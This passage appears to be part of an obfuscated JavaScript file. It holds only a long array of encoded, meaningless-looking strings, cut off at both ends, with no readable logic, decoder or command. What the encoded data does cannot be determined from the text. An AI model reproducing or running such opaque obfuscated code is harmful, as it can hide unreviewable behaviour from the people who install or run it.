,'W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6N